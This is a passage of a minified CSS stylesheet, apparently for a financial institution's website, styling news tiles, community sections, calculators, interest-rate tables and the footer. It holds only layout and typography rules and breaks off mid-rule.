div.columns{margin-bottom:3rem}.merchant-directory .merchant-hint .category{font-size:12px;text-transform:uppercase;font-weight:bold;color:#65666a}.merchant-directory .merchant-hint h5{margin-bottom:0}.merchant-directory select{font-weight:300}.merchant-directory select option{background:none !important;font-weight:300 !important;font-size:15px !important}.hints-articles.div-padding{padding-top:0}.hints-articles .post_filtering_filter .has-sub{border-bottom:2px solid #42a6c4;padding-bottom:10px}.hints-articles .ht-tiles{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hints-articles .ht-wrapper.ht-tiles div.columns{margin-bottom:40px}.hints-articles .ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.hints-articles .ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.hints-articles .ht-wrapper .color-tile.color1 p{color:#fff}.hints-articles .ht-wrapper .color-tile .ht-preview-title:after{width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.hints-articles .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#43a6c5}.hints-articles .ht-hint img{width:100%}.row-related{max-width:1300px;padding-right:15px;padding-left:15px}@media screen and (min-width: 40em){.full-width-callout-image{position:absolute;top:-17%}}.news{padding-top:25px;padding-bottom:15px;font-weight:300}.news p{font-size:15px}.news.highlighted{background:#ebebe1 50% no-repeat}.news.highlighted .news-link{border-radius:.5em;text-transform:uppercase;line-height:32px;font-size:12px;padding:0 10px;text-decoration:none;font-weight:600;background:#1e3564;color:#fff;display:block;max-width:100px;text-align:center;margin:10px 0 0 0}.news .news-date{font-size:18px;display:block;padding:15px 0;line-height:22px;font-weight:500;color:#42a6c4;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;padding-top:0}.news .news-title{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-title a{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-link{display:block;margin-top:15px}.news .cta .pdtb-25{padding-top:0;padding-bottom:0}.news .news-excerpt p{font-weight:400;color:#231f20;font-family:aktiv-grotesk,sans-serif;margin-bottom:15px}.news .news-inner{border:1px solid #b1b1b1;border-radius:0 0 4px 4px;padding:50px 30px 60px;height:100%;margin-top:0;transition:all 0.4s ease}.news .news-inner:hover{border-color:#1e3564;margin-top:-30px;margin-bottom:30px}.row-news{-ms-flex-align:stretch;align-items:stretch}.view_all_news_row{margin-top:-4rem}.family_logos_list{font-size:0}.family_logos_list .medium-offset-1{margin-left:4.33333%}.family_logos_list .small-3{float:none !important;display:inline-block;vertical-align:middle}.about_career_btn,.about_meet_team_btn{max-width:300px;width:100%}.news-section{padding-bottom:30px;padding-top:40px}.news-section .button.text-link.view_all_news_btn,.news-section .post_filtering_paging_wrapper .text-link.view_all_news_btn.post_filtering_more,.post_filtering_paging_wrapper .news-section .text-link.view_all_news_btn.post_filtering_more{color:#009dc7 !important;font-size:16px;font-weight:600;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;margin-top:20px}.news-section h2{margin-bottom:35px}.section-map{padding:0;background-color:#2f81a6}.section-map p{color:#fff;font-size:32px;font-weight:100;line-height:37px}.section-map .columns:first-child{padding:0}.section-map>.row{max-width:100%}.section-promo-cards{padding:0}.section-promo-cards .promo_cards{padding:65px 15px}.section-numbers{background-image:url("../img/waves/bg-dark-blue-stripes-large.jpg");background-size:cover;background-repeat:no-repeat;text-align:center;padding-top:110px;padding-bottom:176px}.section-numbers .s-numbers-title{color:#fff;margin-bottom:80px}.section-numbers .column:first-child .title-number,.section-numbers .columns:first-child .title-number{color:#67ccf2}.section-numbers .column:nth-child(2) .title-number,.section-numbers .columns:nth-child(2) .title-number{color:#bcca49}.section-numbers .column:nth-child(3) .title-number,.section-numbers .columns:nth-child(3) .title-number{color:#87ccf2}.title-number{font-size:67px;line-height:70px;margin-bottom:12px;font-family:pt-serif,serif}.subtitle-number{color:#fff}.inner-col{padding-right:15px;padding-left:15px}.section-about-top{padding-top:50px}.section-about-top h1{margin-bottom:60px}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (min-width: 64em){.community-welcome{padding-top:5em;padding-bottom:85px}}.community-welcome .graph img{margin-top:70px}.community-welcome .content.large p{margin-bottom:10px}.community-welcome .content.large p:last-of-type{margin-bottom:0}.community-header{letter-spacing:0.0001em;margin-bottom:30px}.community-list{display:block}@media screen and (min-width: 64em){.community-list{padding-top:6em}}.community-block,.community-cta,.community-events{padding:40px}.community-block h4,.community-block .h4,.community-cta h4,.community-cta .h4,.community-events h4,.community-events .h4{padding-bottom:15px;color:#231f20;margin:0}.community-block:first-child h4,.community-block:first-child .h4,.community-cta:first-child h4,.community-cta:first-child .h4,.community-events:first-child h4,.community-events:first-child .h4{color:#1e3564;font-family:pt-serif,serif;font-size:30px;line-height:40px;margin-bottom:1.4rem}.community-block p,.community-cta p,.community-events p{margin-bottom:15px;line-height:22px;font-weight:300}@media screen and (min-width: 40em){.community-block p,.community-cta p,.community-events p{font-size:16px;line-height:24px}}@media screen and (min-width: 64em){.community-block p,.community-cta p,.community-events p{font-size:18px;line-height:26px}}.community-block p:last-child,.community-cta p:last-child,.community-events p:last-child{margin-bottom:0}.community-block{padding:0 0 40px}.community-cta{background-color:#009dc7;color:#fefefe;margin-bottom:30px}.community-cta h3,.community-cta .h3{color:#fefefe}.community-cta .button,.community-cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-cta .post_filtering_more{margin-top:35px;background-color:#2f81a6}.community-events{background-color:#eeeef0}.community-events .date{color:#2f81a6;text-transform:uppercase;font-weight:600;font-size:16px;padding-bottom:20px}.community-events .title{font-weight:300;font-size:16px;padding-bottom:20px}.community-events.nopadding{padding:0}.stat_title{text-transform:uppercase;font-size:16px;font-family:aktiv-grotesk,sans-serif;word-wrap:break-word}@media (max-width: 639px){.stat_title{padding-bottom:40px}}.ct-class-label{position:absolute;top:36%;left:0;text-align:center;width:100%;font-size:40px;color:#363f47;font-family:pt-serif,serif}@media (min-width: 640px){.ct-class-label{top:41%;font-size:24px}}@media (min-width: 900px){.ct-class-label{top:36%;font-size:40px}}.ct-golden-section{height:152px}@media screen and (min-width: 40em){.ct-golden-section{margin:40px 0 20px}}.ct-golden-section:before{padding:0;content:""}.ct-chart-icon{display:block;position:relative;width:100%;height:152px}@media screen and (min-width: 40em){.ct-chart-icon{margin:70px 0 18px}}.ct-chart-icon--label{letter-spacing:0.001em;font-size:57px;line-height:59px;color:#42a6c4;font-family:pt-serif,serif;margin-bottom:8px}.ct-chart-icon--title{text-transform:uppercase;word-wrap:break-word;color:#1e3564;font-size:18px;line-height:23px;font-family:aktiv-grotesk,sans-serif;font-weight:500}@media (max-width: 639px){.ct-chart-icon--title{padding-bottom:40px}}.community--testimonials{padding:0 !important}@media screen and (min-width: 64em){.community--testimonials{padding-top:0}}@media screen and (min-width: 64em){.community--testimonials .t--image-wrapper{margin-top:-2rem;margin-bottom:-2rem}}.community--testimonials .t--video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}@media screen and (min-width: 64em){.community--testimonials .t--video-wrapper{margin-top:30px;margin-bottom:30px}}.community--testimonials .t--video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.community--testimonials .testimonial_inner{display:block;position:relative}.community--testimonials .testimonial_block{position:relative;padding:15px 0 0}.community--testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:15px 0 0;letter-spacing:-0.001em}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.community--testimonials .testimonial_block .content p{font-size:20px;line-height:30px;font-weight:300;display:block;padding:0}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content p{font-size:22px;line-height:32px}}.community--testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .byline{font-size:16px}}.community--testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image{text-align:left;position:absolute;top:0;right:0;min-height:100% !important;min-width:41.66667%;overflow:hidden}}.community--testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.graph .medium-2 .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#1e3564}.graph .medium-2:nth-of-type(odd) .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#2f81a6}.community-promo-cards.section-promo-cards .promo_cards{padding-top:20px}.community-promo-cards .promo_cards .row{display:-ms-flexbox;display:flex}.community-promo-cards .promo_cards .row .columns{padding-bottom:2rem}.community-promo-cards .promo_cards .extra-imgs{margin-right:-15px;margin-left:-15px}.community-promo-cards .promo_cards .extra-imgs .row{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.community-promo-cards .promo_cards>.row>.columns:first-child .extra-imgs{margin-top:30px}.community-promo-cards .promo_cards>.row>.columns:nth-child(2n) .extra-imgs{margin-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{position:relative;margin-bottom:0 !important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.community-promo-cards .promo_cards .promo_cards_wrap h3{text-decoration:underline}.community-promo-cards .promo_cards .promo_cards_wrap .card-txt-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-positive:1;flex-grow:1;padding-bottom:41px}.community-promo-cards .promo_cards .promo_cards_wrap .content-txt{-ms-flex-positive:1;flex-grow:1;margin-bottom:21px}.community-promo-cards .promo_cards .promo_cards_wrap .button,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more{position:static;bottom:initial}.community-promo-cards .promo_cards .promo_cards_wrap .button:after,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more:after,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.community-promo-cards .promo_cards .promo_cards_wrap:hover h3{text-decoration:none}.community-promo-cards .promo_cards .columns{padding-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:0}.community-promo-cards .promo_cards .card-img{position:relative;width:100%;padding-top:75%}.community-promo-cards .promo_cards .promo_cards__image{position:absolute;top:0;left:0;width:100%;height:100%;max-height:unset;object-fit:cover}.community-promo-cards .promo_cards .promo_cards__image img{width:100%;height:100%;max-height:unset;object-fit:cover}.community-search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:60px}.community-search input{margin:0;margin-right:20px;font-size:18px;height:50px;border-radius:4px}.community-search input:-ms-input-placeholder{color:#76777a}.community-search input::placeholder{color:#76777a}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin:0;min-width:200px}.col-r-ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;margin-top:60px}.col-r-ctas p{font-size:18px;font-weight:500;line-height:22px;text-transform:uppercase}.cta-icon{max-width:140px;margin-right:10px;margin-left:10px}.cta-icon .wrap-icon,.cta-icon .js-boldchat{max-width:44px;width:100%;height:54px;overflow:hidden;margin-right:auto;margin-left:auto;margin-bottom:14px}.cta-icon .wrap-icon svg,.cta-icon .js-boldchat svg{fill:#fff}.cta-icon:hover svg{fill:#1e3564}.cta-icon:hover img{margin-top:-54px}.cta-icon:hover p{color:#1e3564}.extra-imgs .columns img{object-fit:cover;max-height:330px;overflow:hidden;width:100%;height:100%}.extra-imgs .extra-wrap{position:relative;height:232px;overflow:hidden}.extra-imgs .extra-wrap img{transition:all 0.4s ease}.extra-imgs .extra-wrap:hover img,.extra-imgs .extra-wrap:focus img{-ms-transform:scale(1.03);transform:scale(1.03)}.extra-imgs .extra-wrap:hover a:after,.extra-imgs .extra-wrap:focus a:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.extra-imgs .extra-wrap:hover a:before,.extra-imgs .extra-wrap:focus a:before{content:'\f065';font-family:'Font Awesome 5 Pro';position:absolute;right:10px;bottom:10px;color:#fff;z-index:1;font-size:30px;font-weight:100}.ev-main-btn{text-align:center;margin-bottom:60px}.ev-main-btn .button,.ev-main-btn .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .ev-main-btn .post_filtering_more{min-width:200px}.section-form-map{padding:40px 15px 0 15px}.impact-txt-wrap{max-width:600px}.impact-form{margin-top:50px;max-width:800px}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{max-width:200px;width:100%;padding-right:10px;padding-left:10px}.impact-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.impact-form select{font-family:aktiv-grotesk,sans-serif;font-size:18px;height:50px;border-radius:4px;padding-left:20px;margin-right:20px}.div-padding-personal{padding:3.5rem 0 2rem}.div-padding-personal ul{margin-left:0}@media screen and (min-width: 40em){.div-padding-personal ul{width:100%;float:left}.div-padding-personal ul+ul{width:45%;margin-left:5%}.div-padding-personal ul ul{float:none;width:auto}.div-padding-personal p{clear:both}.div-padding-personal h1,.div-padding-personal h2,.div-padding-personal h3,.div-padding-personal h4,.div-padding-personal h5,.div-padding-personal h6{clear:both}.div-padding-personal h1{margin-bottom:2.5rem}.div-padding-personal h3{margin-bottom:1rem}}.div-padding-personal+.flex__feature_columns{padding-top:1em}.div-padding-personal .content.large p:last-child{margin-bottom:0}.div-padding-personal.page-header-section .subtitle-bg h1{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h2{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h3{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h4{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h5{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h6{color:#fff;margin-bottom:70px}.personal-list{padding-top:50px;padding-bottom:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding-top:116px;padding-bottom:116px;padding-left:175px;padding-right:175px}.personal-list.col-text-padding.img-place-left .personal-block.cta ul li{padding-left:0px;list-style:disc;margin-left:20px}@media screen and (min-width: 1600px){.personal-list.col-text-padding .personal-block.cta{padding-left:175px;padding-right:130px}}@media screen and (min-width: 40em){.personal-list{border:0}}.personal-list.bg-ac2 h3{color:#1F3564}.personal-list.bg-primary{background-color:#1e3564 !important}.personal-list.bg-primary a{color:#67ccf2}.personal-list.bg-primary a:hover{color:#fefefe}.personal-list img{width:100%}.personal-list .personal-list__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em;margin-right:20px}@media screen and (min-width: 64em){.personal-list .personal-list__video{margin-bottom:0}}.personal-list .personal-list__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.personal-list h3{color:#1F3564}.personal-list .custom_links{padding-top:20px}@media screen and (min-width: 64em){.personal-list .custom_links{padding-top:45px}}.personal-list .custom_links h3{margin-bottom:30px;margin-top:20px}.personal-list .personal-block{padding:20px 0}@media screen and (min-width: 40em){.personal-list .personal-block{padding:0}}.personal-list .personal-block p:last-child,.personal-list .personal-block p .button:last-child,.personal-list .personal-block p .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .personal-list .personal-block p .post_filtering_more:last-child{margin:0}.personal-list .personal-block .personal-title{display:block;font-family:pt-serif,serif;color:#009dc7;font-size:30px;margin-bottom:15px}@media screen and (min-width: 40em){.personal-list .personal-block .personal-title{font-size:24px}}@media screen and (min-width: 64em){.personal-list .personal-block .personal-title{font-size:30px}}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block ul li{font-size:15px;line-height:24px;font-weight:300}.personal-list .personal-block ul li:before{display:none}@media screen and (min-width: 40em){.personal-list .personal-block ul li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul li{font-size:15px;line-height:24px}}.personal-list .personal-block ul.custom{list-style-type:none;padding:0;margin:0}.personal-list .personal-block ul.custom li{display:block;list-style-type:none;position:relative;padding:5px}.personal-list .personal-block ul.custom li.has_icon{padding:8px 5px 8px 46px;line-height:30px !important}.personal-list .personal-block ul.custom li.has_icon .icon{width:30px;height:30px;position:absolute;top:3px;left:0}.personal-list .personal-block ul.custom li.bullet:after{top:2px !important}.personal-list .personal-block ul.custom.split{font-size:0}.personal-list .personal-block ul.custom.split li{font-size:15px;line-height:24px;font-weight:300;display:block}@media screen and (min-width: 40em){.personal-list .personal-block ul.custom.split li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul.custom.split li{font-size:16px;line-height:23px;display:inline-block;vertical-align:top;width:45%}}.personal-list .personal-block ul.custom.large{font-size:20px;line-height:30px;letter-spacing:-0.001em;font-weight:400}.personal-list .personal-block ul.custom.large li{margin-bottom:5px}.personal-list .personal-block ul.custom.large li.has_icon .icon{top:8px}.personal-list .personal-block.cta{width:100%;float:none;padding-left:.9375rem;padding-right:.9375rem;padding-bottom:30px;padding-top:30px}@media screen and (min-width: 64em){.personal-list .personal-block.cta{float:left;padding:30px 25px}}@media screen and (min-width: 64em){.personal-list .personal-block.cta.has_resources{width:55%}}.personal-list .personal-block.resources{width:100%;float:none;padding:25px .9375rem 0}@media screen and (min-width: 64em){.personal-list .personal-block.resources{width:40%;float:right;padding:100px 0 0}}.personal-list .personal-block.resources a{display:block;font-weight:300}.personal-list .personal-block.image{text-align:center}.personal-list .personal-block.image img{width:100%;max-width:380px;height:auto}.personal-list.size-thirds{padding:0}.personal-list.size-thirds .custom_links{padding-top:0}.personal-list.size-thirds .row{max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}.personal-list.size-thirds .row .row{display:block;max-width:100%;margin-right:0;margin-left:0}.personal-list.size-thirds .row>.columns:first-child{padding:0}.personal-list.size-thirds .row .columns.end{display:-ms-flexbox;display:flex}.personal-list.size-thirds.img-place-left .row>.columns:first-child{position:relative}.personal-list.size-thirds.align_center{-ms-flex-align:center;align-items:center}.personal-list.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.personal-list.size-thirds-r .custom_links{padding-top:0}.personal-list.size-thirds-r .custom_links h3{margin-top:0}.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-half-half{padding:4rem 0}@media screen and (min-width: 64em){.size-half-half{padding:50px 0}}@media screen and (min-width: 40em){.content_right{padding:0 6rem 0 4rem}.content_left{padding:0 4rem 0 0rem}}.sbs-content-img.size-thirds h3{margin-bottom:30px}.sbs-content-img.size-thirds .personal-block p{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .sbs-content-img.size-thirds ul li{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .personal-list.bg-primary ul li{color:#fff}#main_content .personal-list.bg-primary p{color:#fff}#main_content .personal-block ul.custom li.has_icon i{width:30px;height:30px;position:absolute;top:10px;left:0;color:#bcca49;text-align:center}#pre-footer{background:transparent;position:relative;max-width:78%;width:100%;padding:20px 0}#pre-footer #footer-logo{text-align:center;margin-bottom:.5rem;line-height:2rem}#pre-footer #footer-logo:first-child{text-align:center}@media screen and (min-width: 64em){#pre-footer #footer-logo{text-align:left;margin-bottom:0}}#pre-footer .text-right{text-align:center}@media screen and (min-width: 64em){#pre-footer .text-right{text-align:right}}#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.7rem;padding:0.9em 1.5em;margin-bottom:0}@media screen and (min-width: 40em){#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.8rem;padding:0.7rem 1.5rem}}#pre-footer .lh-2{line-height:44px;font-family:pt-serif,serif;font-size:24px}#pre-footer .lh-2 a{color:#FFF;display:inline-block;line-height:44px;font-family:pt-serif,serif;font-size:41px;margin-top:14px}#pre-footer .footer_icon{display:inline-block;margin:0;border-radius:100%;padding:5px;background:transparent;border:1px solid #67ccf2;color:#67ccf2;font-size:35px;line-height:48px;width:70px;height:70px;padding-top:10px}@media screen and (min-width: 64em){#pre-footer .footer_icon{border-width:2px}}@media screen and (min-width: 75em){#pre-footer .footer_icon{margin:0 5px}}#pre-footer .footer_icon:hover{color:#009dc7;background:#FFF}#pre-footer .footer_icon+.footer_icon{margin-left:5px}footer{position:relative;background-color:#1e3564;width:100%;color:#fff}footer section{position:relative;z-index:1}footer .navigation-title{display:block;color:#fff;line-height:28px;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-weight:700;margin-bottom:.8em}footer a,footer a:focus{color:#fff;display:block;font-size:19px;font-weight:100;line-height:1.2;padding-bottom:.6em;text-decoration:none}footer a:hover,footer a:focus:hover{color:#bcca49}footer .social-icons,footer .social-icons:focus{display:inline-block;height:40px;width:40px;font-size:26px;line-height:40px;border-radius:50%;background:transparent;color:#fff;text-align:center;margin-right:.25rem}footer .social-icons+.social-icons,footer .social-icons:focus+.social-icons{margin-left:.25rem}footer hr{border:none;height:2px;margin-bottom:2rem;background-color:#67ccf2}footer::after{content:'';background-image:url("../img/footer-part-logo.png");background-repeat:no-repeat;background-size:contain;position:absolute;z-index:0;right:0;top:0;width:22%;height:100%}#footer-navigation{padding:0;max-width:88%;width:100%;padding-top:62px}@media screen and (min-width: 40em){#footer-navigation{padding:3rem 0 0;padding-top:62px}}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){float:left;padding-left:0}#footer-navigation .columns{margin-bottom:2rem;padding-right:0}#footer-navigation .columns.large-4:first-child{width:30%;text-align:center;padding:0}@media screen and (min-width: 40em){#footer-navigation .columns{margin-bottom:0}}#footer-navigation .div-padding{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){#footer-navigation .div-padding{padding-top:2rem;padding-bottom:2rem}}#additonal-footer-links{padding-top:80px;padding-bottom:80px}#additonal-footer-links ul{margin:0}#additonal-footer-links #menu-footer-nav-1{text-align:right}#additonal-footer-links .afl{text-transform:none;color:#009dc7;border-right:1px solid #009dc7;font-size:16px;font-weight:400;line-height:15px;height:auto;padding-right:15px;margin-right:10px;padding-bottom:0;text-decoration:none;display:inline-block}#additonal-footer-links .afl:hover{color:#fff}#additonal-footer-links .afl:last-child{border:none}#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:left}@media screen and (min-width: 40em){#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:center}}#additonal-footer-links .column:last-child img,#additonal-footer-links .columns:last-child img{max-width:60px;max-height:40px;height:auto;width:auto;margin-left:.5em;display:inline-block}.footer_breadcrumbs{display:none;color:#FFF;text-transform:uppercase}.footer_breadcrumbs a{text-decoration:none;padding:0 5px}.footer_breadcrumbs .breadcrumb_last{padding:0 5px;font-weight:bold}.footer_breadcrumbs.empty-section{display:block}.routing_number{text-transform:uppercase;color:#2f81a6}.routing_number span{color:#fff;letter-spacing:.06em}.global-footer-nav{text-align:center}body,p,table .table-data-title,table.interest_rate_tables tbody td,#main_content ul li,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,.colored_tiles .color_block--content p,.form__account_selector label,.member__loc,.contact--text-col p{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;color:#231f20;text-transform:none}h1,h2,h3,h4,h5,h6{clear:both}.heading-1{font-size:2.2em;font-family:pt-serif,serif;font-weight:400}.heading-3{font-size:1.7em;font-family:aktiv-grotesk,sans-serif;font-weight:300;color:#363f47}.primary-color-header{color:#1e3564;font-weight:normal}h1{font-family:pt-serif,serif;font-size:54px;line-height:56px;font-weight:400;color:#1e3564;text-transform:none}h2,.heading-2,.KJEFontHeading.KJEDefinitionsHeader{font-family:pt-serif,serif;font-size:44px;line-height:50px;font-weight:400;color:#1e3564;text-transform:none}h3,.header-3{font-family:pt-serif,serif;font-size:34px;line-height:40px;font-weight:400;color:#42a6c4;text-transform:none}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name{font-family:aktiv-grotesk,sans-serif;font-size:28px;line-height:34px;font-weight:100;color:#231f20;text-transform:none}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title,.ht-wrapper .color-tile .ht-preview-title{font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;color:#1e3564;text-transform:none}h6,.branch-dot,.meet-team__title{font-family:aktiv-grotesk,sans-serif;font-size:18px;line-height:20px;font-weight:500;color:#42a6c4;text-transform:uppercase}abbr{color:inherit}h1 abbr,h2 abbr,h3 abbr,h4 abbr,h5 abbr,h6 abbr{border-bottom:none}.lead-in p{color:#b1b1b1;font-size:38px;line-height:42px;font-family:pt-serif,serif;font-style:italic}.small{font-size:80%}.wysiwyg--disclosure *{font-size:14px !important;line-height:24px !important;font-weight:300}.calculator_shortcodes{background:#f2f2f2;padding:2em;margin:1em 0 2em;color:#231f20}.calculator_shortcodes .calculator__title h4{color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:300}.calculator_shortcodes .calculator__form{padding:0}.calculator_shortcodes .calculator__form label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2}.calculator_shortcodes .calculator__form label span{display:block;font-weight:300}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-weight:300;border:none;background:transparent;border-bottom:1px solid #231f20;text-align:right;font-size:2rem;line-height:1.2;display:block;height:auto;font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#231f20}.calculator_shortcodes .calculator__form input[type=text]:focus,.calculator_shortcodes .calculator__form input[type=number]:focus{border-bottom:1px solid #2f81a6}.calculator_shortcodes .calculator__form input[type=text]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-moz-placeholder{opacity:.5}.calculator_shortcodes .calculator__form .field{clear:both;padding:0 0 1em}.calculator_shortcodes .calculator__form .label_wrap{padding:0.5em 0}.calculator_shortcodes .calculator__form .descriptor{padding:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1.5em;font-weight:300;line-height:2.6}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal;font-weight:600;margin-left:1em;border:2px solid transparent}.calculator_shortcodes .calculator__form .button:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.calculator_shortcodes .calculator__form .button:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .calculator__form .button.blocked-out,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564 !important;font-weight:600;background:none;border:2px solid #1F3564}.calculator_shortcodes .calculator__form .button.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:focus,.calculator_shortcodes .calculator__form .button.blocked-out:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:hover{background:#1F3564;border-color:#1F3564;color:#fefefe !important}.calculator_shortcodes .calculator__form button[type=reset]{color:#2f81a6;border-color:#2f81a6;background:none;color:#fefefe}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper 